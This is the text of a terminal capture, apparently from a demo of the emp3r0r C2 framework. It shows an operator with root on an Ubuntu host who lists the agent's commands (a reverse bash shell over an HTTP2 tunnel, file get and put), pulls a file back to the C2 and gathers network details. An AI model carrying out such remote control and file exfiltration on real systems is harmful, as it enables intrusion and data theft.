 2020/12/26 04:22:38
[0] id:
uid=0(root) gid=0(root) groups=0(root)
[0] root@ubuntu2004# help
Helper Usage
====== =====
get Get a file from agent: `get <remote file>`
help Display this help
bash A reverse bash shell from HTTP2 tunnel, press Ctrl-D to leave
#ps List processes: `ps`
#kill Kill process: `kill <PID>`
#net Show network info
put Put a file from CC to agent: `put <local file> <remote path>`
[0] root@ubuntu2004# ls
2020/12/26 04:22:57
[0] ls:
agent
cc.txt
e.lock
snap.snap-store
ssh-s6Y4tDtahIuL
systemd-private-7760668e2f144cdbbc85bfc1ff042e59-colord.service-GglOkh
systemd-private-7760668e2f144cdbbc85bfc1ff042e59-ModemManager.service-lqLaqi
systemd-private-7760668e2f144cdbbc85bfc1ff042e59-switcheroo-control.service-m3iiOh
systemd-private-7760668e2f144cdbbc85bfc1ff042e59-systemd-logind.service-vfi2Sg
systemd-private-7760668e2f144cdbbc85bfc1ff042e59-systemd-timesyncd.service-JWwi5h
systemd-private-7760668e2f144cdbbc85bfc1ff042e59-upower.service-o5s2ng
tmux-1000
tracker-extract-files.1000
VMwareDnD
vmware-root_837-3988228548
[0] root@ubuntu2004# get e.lock
2020/12/26 04:23:08 Check /tmp/emp3r0r/file-get/e.lock for downloaded file
2020/12/26 04:23:08
[0] #get e.lock:
e.lock (439d9782cfde7bfb579c4d35f41afd99f9248782538ae539cdef4542e8983984) has been sent, please check
[0] root@ubuntu2004# #net
[*] On connect:
IP addresses: 192.168.80.165, 172.17.0.1
ARP cache: 0.0.0.0 (lo), ff02::16 (lo), 255.255.255.255 (ens33), 192.168.80.1 (ens33), 224.0.0.22 (ens33), 224.0.0.251
4.0.0.251 (docker0), 224.0.0.22 (docker0)
[*] Updated:
2020/12/26 04:25:42
[0] #net:
[*] ip addr:
127.0.0.1 (lo), ::1 (lo), 192.168.80.165 (ens33), fe80::753f:5ab:2c09:80d4 (ens33), 172.17.0.1 (docker0)
[*] ip route:
default via 192.168.80.2 (ens33), 169.254.0.0/16 (ens33), 192.168.80.0/24 via 192.168.80.165 (ens33), fe80::/64 (en
[*] ip neigh:
0.0.0.0 (lo), ff02::16 (lo), 255.255.255.255 (ens33), 192.168.80.1 (ens33), 224.0.0.22 (ens33), 224.0.0.251 (ens33)
51 (docker0), 224.0.0.22 (docker0)
[0] root@ubuntu2004# put
agent cc ccip.txt emp3r0r-cert.pem emp3r0r-key.pem emp3r0r.history indicator.t
emp3r0r 756 MB 1% 1:python3 #- 2:bash:*